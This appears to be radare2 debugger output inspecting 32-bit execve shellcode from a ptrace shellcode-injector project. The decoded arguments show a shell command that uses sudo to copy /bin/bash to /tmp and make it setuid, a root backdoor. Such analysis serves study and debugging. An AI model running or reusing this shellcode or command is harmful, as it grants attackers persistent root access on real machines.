 0x080490e4      b80b000000     mov eax, 0xb
;-- eip:
0x080490e9      cd80           int 0x80
0x080490eb      b801000000     mov eax, 1
0x080490f0      bb00000000     mov ebx, 0
0x080490f5      cd80           int 0x80
:> #!pipe python3 r2-syscall-printer.py /32 /extra
execve() - 0xb - 11
ebx - const char *name - 0x80490d4 - 134516948
ecx - const char *const *argv - 0xfff19528 - 4294022440
edx - const char *const *envp - 0x0 - 0
-
ebx - 0x80490d4 : /bin/sh
ecx - 0xfff19528 :
0xfff19528 0x080490d4  .... @ecx (/root/drx_ptrace_shellcode_injector/shellcodes/32forkexecve) (.text) program R X 'das' '32forkexecve' (/bin/sh)
0xfff1952c 0x080490cc  .... (/root/drx_ptrace_shellcode_injector/shellcodes/32forkexecve) (.text) program R X 'sub eax, 0x8e80063' '32forkexecve' (-c)
0xfff19530 0x08049041  A... (/root/drx_ptrace_shellcode_injector/shellcodes/32forkexecve) (.text) loc.arg2 program R X 'das' '32forkexecve' (/bin/echo | /usr/bin/sudo -S cp /bin/bash /tmp >
/dev/null 2>&1 && echo | /usr/bin/sudo -S /usr/bin/chmod +s /tmp/bash >/dev/nul)
0xfff19534 ..[ null bytes ]..   00000000
0xfff19550 0x00000001  .... 1 (.symtab)
0xfff19554 0xfff197e9  .... ([stack]) stack R W X 'das' '[stack]' (/root/drx_ptrace_shellcode_injector/shellcodes/32forkexecve)
0xfff19558 ..[ null bytes ]..   00000000
0xfff1955c 0xfff19825  %... ([stack]) stack R W X 'push ebx' '[stack]' (SHELL=/bin/bash)
0xfff19560 0xfff19835  5... ([stack]) stack R W X 'dec esp' '[stack]' (LANGUAGE=en_US.UTF-8)
0xfff19564 0xfff1984a  J... ([stack]) stack R W X 'push eax' '[stack]' (PWD=/root/drx_ptrace_shellcode_injector/shellcodes)
0xfff19568 0xfff1987d  }... ([stack]) stack R W X 'dec esp' '[stack]' (LOGNAME=root)